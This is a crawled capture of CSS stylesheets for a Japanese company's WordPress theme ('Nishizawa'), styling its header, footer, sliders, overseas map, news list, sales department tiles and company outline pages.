  /* info.html sp ///////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  /*/////////////////////////////////////////////////////////////////////////////////////////////////*/
  .info-list > dl {
    display: block;
  }

  .info-top > img {
    height: 50vh;
  }

  .info-comment {
    top: -21%;
    right: 0;
    color: #fff;
    font-size: 4rem;
    margin: 2rem auto 0;
    width: 30%;
    text-align: center;
    background: rgba( 2, 40, 139, .7 );
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    padding: 1rem 2rem;  
  }

  .info-list {
    margin: 0 auto 5rem;
  }

  .info-comment > h1 {
    font-size: 1.5rem;
  }

  .info-list > h2 {
    font-size: 2.5rem;
    margin: 1rem auto;
  }

  .info-list > dl {
    line-height: 2rem;
    width: 90%;
  }

  .info-list > dl > dt,
  .info-list > dl > dd {
    margin: 2rem auto;
    width: 100%;
  }

  .info-list > dl > dt {
    text-align: left;
  }

  .info-list > dl > dd {
	flex-wrap: wrap;	
  }	
	
  .info-list > dl > dd > .check-details {
	width: 100%;
	margin: 1em 0 0;
	text-align: right;
  }

  main > .info-details-section {
	width: 90%;
  }

  main > .info-details-section > section > div > h2.post-date {
	font-size: 1rem;
    text-align: right;
    width: 100%;
  }
	
  main > .info-details-section > section > div:first-of-type {
    flex-wrap: wrap-reverse;
  }
	
  main > .info-details-section > section > div:first-of-type > div {
	width: 100%;	
  }
	
  main > .info-details-section > section > div:first-of-type > div > a {
	line-height: 2.8;
    font-size: 1.2rem;
  }
	
  main > .info-details-section > section > .article-img {
	margin: 1.5em 0 !important;
  }
	
  main > .info-details-section > section > h3.post-title {
	font-size: 1.8rem;
	font-weight: bold;
	text-align: initial;
  }
	
  main > .info-details-section > section > p {
    font-size: 1.4rem;
    line-height: 1.5;
    margin: 1.5rem 0;
  }
	
  main > .info-details-section > section > div:last-of-type > a {
	font-size: 1rem;
  }
	
  #sitemap section ul, #en-sitemap section ul {
	margin: 2rem auto;
	width: 95%;
  }



  #en-outlines .about p,
  #en-ayumi .ayumi-wrapper > p,
  #en-ayumi .ayumi-wrapper dd {
    text-align: start;
    /* overflow-wrap: break-word; */
    /* word-break: break-all; */
    /* line-break: anywhere; */
  }

}



[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a {
  width: 100%;
  height: 100%;
  background: #fff;
  transition: background .75s ease-in-out;
}

[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a:hover {
  background: #333;
}





.overseas-map {
  position: relative;
}

.world-map {
  width: 100%;
  max-width: 1920px;
  height: auto;
  max-height: 650px;
  min-height: 260px;
  object-fit: cover;
}

.overseas-map > section {
  position: absolute;
  top: .5em;
  right: 2em;
}

.overseas-map > section h3 {
  font-size: 30px;
  font-weight: normal !important;
  color: #333 !important;
  margin: 0 0 .5em !important;
  background: none !important;
  text-align: left !important;
}

.overseas-map > section h3::before,
.overseas-map > section h3::after {
  display: none !important;  
}

.overseas-map > section li {
  font-size: 16px;
  margin: 0 0 1.5vw !important;
  padding: 0 0 0 .5em !important;
  list-style: none !important;
  border-left: 1px solid #555 !important;
  text-align: left !important;
}

.overseas-map > section li a {
  color: #000 !important;
  text-decoration: none !important;
}

.overseas-map > section li a:hover {
  color: #f00 !important;
}

.overseas-map svg {
  height: 12vw;
  position: absolute;
  top: 60%;
  left: 28vw;
}

.overseas-map svg path {
  fill: rgba( 2, 40, 139, .7 );
}

@media screen and ( max-width: 1000px ) {
  .pc-inline {
    display: none;
  }

  .overseas-map > section {
    position: static !important;
  }

  .world-map {
    position: relative !important;
  }

  .overseas-map > section > h3 {
    position: absolute !important;
    bottom: 1vw !important;
    left: 4vw !important;
    font-size: 4.5vw !important;
  }

  .overseas-map > section > ul {
    position: absolute !important;
    top: 1.8vw !important;
    right: 6vw !important;
  }
  
  .overseas-map > section > ul > li a {
    font-size: 2vw !important;
  }

  .overseas-map svg {
    height: 10vw !important;
    bottom: 10vw !important;
  }
	
	.n2-ss-slide #n2-ss-3item1 { /* SP版トップのスライダー「西澤株式会社」の文字サイズ */
    font-size: 280% !important;
	}

}

/********************************************************************/
/* 新着情報                                                         */
/********************************************************************/
.info-details-section ol,
.info-details-section ul,
.info-details-section dl {
  text-align: left;
  font-size: 1.6rem;
  width: 90%;
  margin: 1.5em auto;
}

.info-details-section ul > li {
  margin: .75em 0;
  list-style: inside;
}

.info-details-section h1,
.info-details-section h2,
.info-details-section h3,
.info-details-section h4,
.info-details-section h5,
.info-details-section h6 {
  text-align: left;
  font-size: initial;
  font-weight: bold;
  color: initial;
  letter-spacing: initial;
  line-height: initial;
  background: none;
  display: block;
  margin: 0;
  padding: 0
}

.info-details-section h1 {
  font-size: 340%;
}

.info-details-section h2 {
  font-size: 300%;
}

.info-details-section h3 {
  font-size: 260%;
}

.info-details-section h4 {
  font-size: 220%;
}

.info-details-section h5 {
  font-size: 180%;
}

.info-details-section h6 {
  font-size: 160% !important;
}

.info-details-section blockquote {
  font-size: 1.6rem;
  font-weight: bold;
  color: #888;
}

.info-details-section blockquote > p::before {
  display: inline-block;
  content: "“";
  font-size: 3rem;
  margin: 0 .5em 0 0;
}

.info-details-section blockquote > p::after {
  display: inline-block;
  content: "”";  
  font-size: 3rem;
  margin: 0 0 0 .5em;
}

.info-details-section a {
  font-size: initial;
}

/********************************************************/
/* slider ***********************************************/
/********************************************************/

.n2-ss-slider .n2-ss-canvas,
.n2-ss-slider .n2-ss-slide {
  overflow-x: hidden !important;
  overflow-y: visible !important;
}

.n2-ss-slide {
  height: 100vh !important;
}


#n2-ss-3-arrow-previous,
#n2-ss-3-arrow-next {
  top: calc( 50vh - 1.5em ) !important;
}

div#n2-ss-3 .n2-ss-slider-1 {
  height: 100vh !important;
}

.n2-ss-layers-container {
  margin: calc( 50vh - 18.5em ) auto !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?ver=20250317v4
body_size: 17828
content:
@charset "utf-8";

/*
Theme Name: Nishizawa
Theme URI: https://wordpress.org/themes/nishizawa/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 20250317v4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: nishizawa
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* reset css //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

body {
  line-height: 1;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  text-decoration: none;
}

button,
details,
summary {
  outline: none;
}

/* change colours to suit your needs */
ins {
  background: #ff9;
  color: #000;
  text-decoration: none;
}

/* change colours to suit your needs */
mark {
  background: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[ title ],
dfn[ title ] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

hr {
display: block;
height: 1px;
border: 0;
border-top: 1px solid #cccccc;
margin: 1rem 0;
padding: 0;
}

input,
select {
vertical-align: middle;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* common pc //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* =============================================

  pc setting

============================================= */

/* SVG *******************************/
/*************************************/
.st0 {
  fill: #fff;
}

.st1 {
  font-family: 'YuGothicUI-Regular';
}

.st2 {
  font-size: 32.2px;
}

.st3 {
  fill: none;
  stroke: #fff;
  stroke-width: 3;
  stroke-miterlimit: 10;
}

/* font ******************************/
/*************************************/
@font-face {
	font-family: 'Noto Sans Regular';
	font-family: 'Noto Serif Regular';
	src: url( font/NotoSansJP-Regular.otf );
	src: url( font/NotoSerifJP-Regular.otf );
}

:root { /* 1rem = 16px を 1rem = 10px に */
  font-size: 62.5%;
  letter-spacing: .15rem;
}


/* =============================================

  pc loading

============================================= */
.loading {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #e3f4fd url( img/loading.gif ) no-repeat center;
  background-size: contain;
  z-index: 999999;
}

.loading > p {
  position: absolute;
  text-align: center;
  width: 100%;
  color: #ab8835;
}

.loading > p:first-of-type {
  font-size: 6rem;
  top: 15%;
}

.loading > p:nth-of-type( 2 ) {
  font-size: 3rem;
  top: 80%;
}

.loading > p:last-of-type {
  position: absolute;
  bottom: .5vh;
  right: .5vw;
  text-align: right;
}

.loading > p:last-of-type > cite {
  font-style: normal;
}

.loading > p:last-of-type > cite > a {
  text-decoration: underline;
}

/* =============================================

  pc class

============================================= */

/* responsive ************************/
/*************************************/
.pc,
.pc-tb {
  display: block;
}

.pc-inline,
.pc-tb-inline {
  display: inline-block;
}

.tb,
.tb-inline,
.sp,
.sp-inline,
.tb-sp,
.tb-sp-inline {
  display: none;
}

/* link ******************************/
/*************************************/
.internal-link {
  background: #02288b;
  border: none;
  border-radius: 1rem;
  color: #fff;
  display: inline-block;
  padding: 1.5rem 3rem;
  transition: all .25s;
  box-shadow: 0 .125rem .5rem rgba( 0, 0, 0, .5 );
  cursor: pointer;
}

.internal-link::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

.internal-link:hover {
  transform: translate( 0, -.1rem );
  box-shadow: 0 .5rem 1.1rem rgba( 0, 0, 0, .25 );
}

.external-link {
}

.external-link::after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: '\f35d' !important;
  margin: 0 0 0 .25em;
}

.no-hide {
  display: inline !important;
}

.brackets {

}

.brackets::before {
  content: "(";
  display: inline-block;
}

.brackets::after {
  content: ")";
  display: inline-block;
}

.cf::after {
  content: "";
  clear: both;
  display: block;
}

/* =============================================

  body

============================================= */
body {
	font-family: 'Noto Sans Regular';
	/* font-family: 'Noto Serif Regular'; */
}

.wrapper {
  margin: 0 auto;
  max-width: 1920px;
  overflow: hidden;
}


/* =============================================

  pc header

============================================= */
header {
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  color: #fff;
  padding: .5em 0 1em;
  position: sticky;
  position: fixed;
  top: 0;
  width: 100%;
  max-width: 1920px;
  z-index: 1;
  transition: transform .5s;
}

header.hide{
  transform: translateY( -100% );
}

header a {
  color: #fff;
  font-size: 1.2em;
}

header nav a {
  display: inline-block;
  font-size: 1.6rem;
  padding: 1rem 0;
}

header div.f-container {
  display: flex;
  justify-content: flex-end;
  padding: 0 1.5rem;
}

header ul.f-container {
  display: flex;
  justify-content: space-around;
}

header .lang {
  margin: 0 0 1em;
  margin: .25em 0 .75em;
  font-size: 1.2rem;
  letter-spacing: .1em;
}

header .lang a:hover {
  text-decoration: underline;
}

/* header .lang a:first-child::after {
  content: "|";
  display: inline-block;
  margin: 0 1em;
} */

header .lang .separator {
  margin: 0 1em;
}

header .header-logo-text {
  font-size: 2rem;
  font-weight: normal;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 2rem;
  width: 100%;
  letter-spacing: .25;
  z-index: -1;
}

header .header-logo-text svg {
  height: 6vw;
  margin: 0 .25rem 0px -1rem;
  vertical-align: top;
}

.hamburger {
  display: none;
}


/* =============================================

  pc main

============================================= */
main .mv-wrap {
  position: relative;
}

main .mv-img img { /* main visual 100vh */
  filter: none;
  height: 100vh;
  max-width: 1920px;
  object-fit: cover;
  width: 100%;
}

section {
  text-align: center;
  margin: 5rem 0;
}

section a {
  color: #000;
  font-size: 2rem;
  padding: 0;
  text-decoration: none;
}

.info-details-section section a {
  word-break: break-all;
  color: #00e;
  text-decoration: underline;
}

.info-details-section section a:visited {
  color: #551b8c;
}

.info-details-section section a:active {
  color: #fe0000;
}

.info-details-section section a:hover {
  opacity: .7;
}
	
section h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: 5rem 0 3rem;
  padding: .75rem 0;
  letter-spacing: .5rem;
}

.form-info > h2:first-of-type {
	margin: 0 0 3rem;
}

section h2::before {
  font-size: 2.5rem;
  vertical-align: middle;
}

#top>section.sales-dept .f-container .f-item p {
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
  text-align: center;
}



/* =============================================

  pc footer

============================================= */
footer dl {
  display: flex; 
  justify-content: space-around; 
  margin-bottom: 2rem;
}

footer dt,
footer dd {
  margin-bottom: 1.3rem;
}

footer dt {
  font-size: 1.8rem;
}

footer dd a {
  color: #000;
  font-size: 1.2rem;
  text-decoration: none;
}

footer .f-container {
  background: #02288b;
  border-top: .1rem solid #fff;
  color: #fff;
  display: flex; 
  justify-content: space-between; 
  padding: 5rem 3rem 5rem; 
}

footer .address {
  display: flex; 
  justify-content: space-evenly; 
  flex-wrap: wrap; 
  width: 45rem; 
}

footer .address svg { 
  height: 3.5rem; 
  margin: 0 .5rem 0 0;  
}

footer .address svg.en { 
  height: 5rem; 
  margin: 0 auto 2em 0;  
}

footer .address p:first-of-type { 
  font-size: 3.5rem; 
  letter-spacing: 1.5rem; 
}

footer .address p:last-of-type { 
  font-size: 2rem; 
  width: 100%; 
  margin: 1em 0 0; 
}

footer .phone-number {
  padding-bottom: .5rem;
  font-size: 2rem; 
  align-self: flex-end; 
}

footer p.copyright {
  background: #02288b;
  color: #fff;
  font-size: 1rem; 
  text-align: center;
  padding: 2rem 0; 
}

.f-layout-4 {
  display: flex;
  justify-content: space-around;
}

footer .f-layout-4 {
  background: #02288b;
  color: #fff;
  margin: 0;
  padding: 5rem 0 0;
}

footer dl {
  display: block;
}

footer dl li {
  text-align: left;
  list-style: inside;
}

footer dl a {
  border: none;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  padding: 0;
  margin: 1rem 0;
}

footer dl a:hover {
	text-decoration: underline;
}

.banner {
  margin: 0;
  text-align: center;
}

.banner > * {
  border: none;
  display: inline-block;
  position: fixed;
}

.banner > .fb {
  display: inline-block;
  box-sizing: border-box;
  bottom: 0;
  height: 7.9rem;
  left: 0;
  position: fixed;
  z-index: 9999;
}

.banner > .fb > a {
  background: rgba( 255, 255, 255, .9 );
  -webkit-backdrop-filter: blur( 10px );
  backdrop-filter: blur( 10px );
  border: .1rem solid rgba( 0, 0, 0, .3 );
  display: block;
  box-sizing: border-box;
  color: #3b5998;
  font-size: 3rem;
  left: 0;
  padding: 1.8rem;
  z-index: 2;
}

.banner > .fb > a > i {
  font-size: 4rem;
  margin: 0 .5rem 0 0;
}

.banner > .fb .sans-serif {
  font-size: 4rem;
  font-family: 'Noto Sans Regular';
  font-weight: bold;
  letter-spacing: 0;
}

.banner > .fb > .close {
  background: rgba( 0, 0, 0, .5 );
  color: #fff;
  font-size: 1.5rem;
  padding: .25rem;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
}

.banner > .top {
  bottom: 1rem;
  color: #fff;
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  font-size: 5.5rem;
  right: 1.5rem;
  z-index: 2;
}

.fb-page {
  display: none;
  max-width: 500px;
}


/* =============================================

  pc hamburger menu

============================================= */
.hamburger,
.hamburger span {
  transition: all .4s;
  box-sizing: border-box;
}

.hamburger {
  position: relative;
  width: 40px;
  height: 32px;
  z-index: 9999;
}

.hamburger span {
  display: inline-block;
  position: absolute;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #fff;
  border-radius: 3px;
}

.hamburger span:nth-of-type( 1 ) {
  top: 0;
  animation: menu-bar01 .75s forwards;
}

@keyframes menu-bar01 {
  0% {
    transform: translateY( 15px ) rotate( 45deg );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger span:nth-of-type( 2 ) {
  top: 13.5px;
  transition: all .25s .25s;
  opacity: 1;
}

.hamburger span:nth-of-type( 3 ) {
  bottom: 0;
  animation: menu-bar02 .75s forwards;
}

@keyframes menu-bar02 {
  0% {
    transform: translateY( -15px ) rotate( -45deg );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }
  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger.active span:nth-of-type( 1 ) {
  animation: active-menu-bar01 .75s forwards;
}

@keyframes active-menu-bar01 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 15px ) rotate( 45deg );
  }
}

.hamburger.active span:nth-of-type( 2 ) {
  opacity: 0;
}

.hamburger.active span:nth-of-type( 3 ) {
  animation: active-menu-bar03 .75s forwards;
}

@keyframes active-menu-bar03 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }

  100% {
    transform: translateY( -15px ) rotate( -45deg );
  }
}


/* =============================================

  pc jQuery plug-in

============================================= */
.slick-dots {
  bottom: 2rem;
  color: #fff;
}

.slick-dots li button:before {
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  color: #fff;
  content: '\f111';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 1rem;
  opacity: 1;
}

.slick-dots li.slick-active button:before {
  text-shadow: 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff;
  color: #02288b;
  opacity: 1;
}

.slide {
  position: relative;
}

.slide_content-wrap {
  left: 50%;
  position: absolute;
  top: 50%;
}

.slide_content {
  display: block;
  opacity: 0;
  transform: translate( -50%, 100vh );
  transition: all 1s;
  text-align: center;
  color: #fff;
}

.slide_content.on {
  opacity: 1;
  transform: translate( -50%, -50% );
  transition: all 1s .5s;
}

.slide_content svg {
  height: 15rem;
}

.slide_title {
  font-size: 5rem;
  width: 70vw;
  font-size: 5vw;
}

.slide_text {
  font-size: 16px !important;
}

.slick-prev:before,
.slick-next:before{
    color: #000;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* index.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#index main .mv-wrap h1 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: auto;
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  padding: 10vh 5vw;
  font-size: 5rem;
  letter-spacing: 2rem;
  width: 11em;
  border: .1rem solid #fff;
  font-weight: normal;
  position: static;
}

#index main .mv-text {
  left: 0;
  right: 0;
  top: calc( 50% - 10vh );
  position: absolute;
  color: #fff;
  text-align: center;
}

#index main .mv-wrap h1 svg {
  height: 5rem;
  margin: 0 2rem 0 0; 
  letter-spacing: 0;   
}

#index main .mv-wrap h1 span {
  display: inline-block;
  margin: 1rem 0 0;
  letter-spacing: 0; 
  width: 100%;
  font-size: 2.5rem;
}

/* 海外拠点 .overseas *****************/
/*************************************/
/* map */
.overseas-map {
  margin-bottom: 5rem;
  text-align: center;
}

.overseas-map img {
  width: 100%;
  max-width: 1920px;
  height: auto;
  box-sizing: border-box;
  border: 3px double #ccc;
}

/* 新着情報 .news *********************/
/*************************************/

main .news dl {
  display: flex;
  justify-content: center;
  width: 90%;
  margin: 0 auto;
}

main .news dl:last-of-type {
  margin: 0 auto 3rem;
}

main .news dt,
main .news dd {
  border: .1rem solid #777;
  border-bottom: none;
  font-size: 1.4rem;
  padding: 2rem 3rem;
}

main .news dt {
  width: 25%;
  border-right: none;
}

main .news dl:last-of-type dt {
  border-bottom: .1rem solid #777;
}

main .news dd {
  width: 75%;
}

main .news dl:last-of-type dd {
  border: .1rem solid #777;
}

main .news dd {
  background: #f7f7ff;
  text-align-last: left;
}


/* 営業部 .sales-dept *****************/
/*************************************/
section.sales-dept .f-container {
  display: flex;
  flex-wrap: wrap;
  /* justify-content: center; */ 
  justify-content: space-evenly;  
  width: 100%;
}

section.sales-dept .f-container .f-item {
  margin: 0 2.5vw 5vh;
  position: relative;
  width: calc( 100% / 3 - 5vw );
  border: 1px solid #333;
}

section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
  /* margin: 5vh 2.5vw 0; */
}

/* section.sales-dept .f-container .f-item a img { */
section.sales-dept .f-container .f-item img {
  width: 100%;
  filter: none;
  transition: filter .75s ease-in-out;
}

section.sales-dept .f-container .f-item a {
  display: block;
}

section.sales-dept .f-container .f-item a:hover img {
  filter: brightness( 50% );
}

#top section.sales-dept .f-container .f-item p,
#en-top section.sales-dept .f-container .f-item p{
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
	text-align: center;
}

section.sales-dept .f-container .f-item a span {
  background: rgba( 255, 255, 255, .8 );
  display: inline-block;
  outline: .1rem solid #000;
  outline-offset: -.1rem;
  padding: 2vh 4vw;
  transition: all .75s ease-in-out;
  line-height: 1.3;
}

section.sales-dept .f-container .f-item a span::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

section.sales-dept .f-container .f-item a:hover span {
  background: none;
  color: #fff;
  outline: 0 solid #000;
}

.sales-dept .f-item a { 
  border: none;
}


/* 求人情報 .recruit ******************/
/*************************************/
section.recruitment .f-container {
  display: flex;
  justify-content: center;
}

section.recruitment .f-container .left-box {
  width: 50%;
}

section.recruitment .f-container .left-box img {
  width: 70%;
}

section.recruitment .f-container .right-box {
  width: 50%;
  font-size: 1.4rem;
}

section.recruitment .f-container .right-box p {
  padding: 12rem 0 5rem;
  font-size: 2rem;
}

#index section h2::before,
#outlines section h2::before,
#sales-dept section h2::before,
#sitemap main,
#en-outlines section h2::before,
#en-sales-dept section h2::before,
#en-sitemap main {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 .25rem 0 0;
}

#index section:first-of-type h2::before {
  content: '\f0ac';
}

#index section:nth-of-type( 2 ) h2::before {
  content: '\f05a';
}

#index section:nth-of-type( 3 ) h2::before {
  content: '\f1ad';
}

#index section:nth-of-type( 4 ) h2::before {
  content: '\f500';
  content: '\f0c0';
  /* content: '\f508'; */
  /* content: '\f47f'; */
  /* content: '\f2b5'; */
}

.country {
	margin: 0 auto 5rem;
}

.country li {
    text-align: left;
    list-style: none;
    width: 53em;
	margin: 3em auto;
}

.country li a {
	font-size: 5rem;
}

.country li img {
  width: 10rem;
  height: auto;
  margin: 0 2rem 0 0;
  vertical-align: middle;
}

.country li a:hover img {
  opacity: .7;
  outline: 1px solid #02288b;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* outline.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* main ******************************/
/*************************************/
main .mv-wrap {
  position: relative;
}

main .mv-wrap div:first-of-type img { /* main visual 100vh */
  object-fit: cover;
  object-position: 60%;
  height: 100vh;
  width: 100%;
  max-width: 1920px;
  vertical-align: bottom;
}

main .mv-wrap h1 {
  position: absolute;
  top: calc( 50vh - 2rem );
  right: 0;
  padding: 5rem 0;
  font-size: 3rem;
  font-weight: normal;
  text-align: center;
  letter-spacing: 1rem;
  color: #fff; 
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  width: 40vw;
  max-width: 50rem;
}

main .mv-wrap h1 > span {
  display: block;
  font-size: 2rem;
  letter-spacing: .25rem;
}

main .mv-wrap h1 > span::before {
  display: block;
  height: 1px;
  background: #fff;
  content: "";
  margin: 1rem 0;
}

#outlines section:first-of-type h2::before,
#en-outlines section:first-of-type h2::before {
  content: '\f007';
}

#outlines section:nth-of-type(2) h2::before,
#en-outlines section:nth-of-type(2) h2::before {
  content: '\f1ad';
}

#outlines section:nth-of-type(3) h2::before,
#en-outlines section:nth-of-type(3) h2::before {
  content: '\f239';
}

#outlines .access .f-container .address,
#en-outlines .access .f-container .address {
	background: rgba( 2, 40, 139, .7);
	color: #fff;
	font-size: 1.5rem;
	width: 100%;
	line-height: 2;
	padding: 0 0 1rem 0;
}


#outlines .outline-section figure,
#outlines .outline-section figure img,
#en-outlines .outline-section figure,
#en-outlines .outline-section figure img {
  max-width: 350px;
}


/* president *************************/
/*************************************/

#outlines section h2,
#en-outlines section h2 {
  font-weight: normal;
  color: #ab8635;
  margin: 5rem 0 3rem;
  padding: 0 0 1rem;
  font-size: 2rem;
  letter-spacing: 1rem;
  text-align: center;
}

.about {
  width: 90%;
  margin: 5rem auto;
}

#outlines .outline-section figure,
#en-outlines .outline-section figure {
  float: left;
  padding: 0 3rem 0 0;
  font-size: 2rem;
  text-align: center;
}

figure img {
  vertical-align: bottom;
}

#outlines figure figcaption,
#en-outlines figure figcaption {
  padding: 1rem 0;
  color: #fff;
  background: #ab8835;
  font-size: 1.75rem;
}

.about p {
  font-size: 1.8rem;
  letter-spacing: .3rem;
  line-height: 1.5;
  text-align: justify;
  text-indent: 1em;
}

#en-outlines .about p {
  text-indent: 0;
}


/* company ***************************/
/*************************************/
.company {
  width: 90%;
  margin: 5rem auto;
}

.company dl {
  display: flex;
  flex-wrap: wrap;
}

.company dt,
.company dd {
  padding: 1rem 2rem;
  border: .1rem #ccc solid;
  border-bottom: none;
  line-height: 1.5;
  box-sizing: border-box;;
  font-size: 1.6rem;
  letter-spacing: .3rem;
}

.company dt {
  background: #dedede;
  width: 30%;
  border-right: none;
  text-align: left;
}

.company dd {
  text-align: justify;
  width: 70%;
}



.company .en-dl dd {
  text-align: left;
}

.company dt:last-of-type,
.company dd:last-of-type {
  border: .1rem #ccc solid;  
}

.company > p {
  font-size: 1.6rem;
  margin: 2.5rem 0 0;
  text-align: center;
}

.company > p > button {
  display: inline-block;
  margin: 2rem auto 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-appearance: none;
  cursor: pointer;
  background: #e5322d;
}

.company > p > button:hover {
  animation: anime 1s 1;
}

.company > p > button > a {
  font-size: 1.4rem;
  padding: .125rem .25rem;
  display: block;
  color: #fff;
}

.company .fa-file-pdf {
  font-size: 2rem;
  color: #e5322d;
  margin: 0 .25em 0 0;
}

@keyframes anime {
  0% {
  	outline: 1px solid #f00;
	outline-offset: -1px;
  }

  100% {
    outline-offset: 100px;
    outline-color: rgba( 255, 0, 0, 0 );
  }
}



/* access ****************************/
/*************************************/
.access {
  width: 90%;
  margin: 5rem auto;
}

section h3 {
  font-weight: normal;
  padding: 1rem 0;
  font-size: 2.5rem;
  text-align: center;
  color: #fff;
  background: rgba( 2, 40, 139, .7 );
}

section h3::before,
section h3::after {
  content: " - ";
  display: inline;
}

section .f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  text-align: center;
  gap: 5vh 0;
}

.access .f-container div {
  width: 45%;
}

.access .f-container iframe {
  width: 100%;
  height: 50vh;
  max-width: 1920px;
  max-height: auto;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
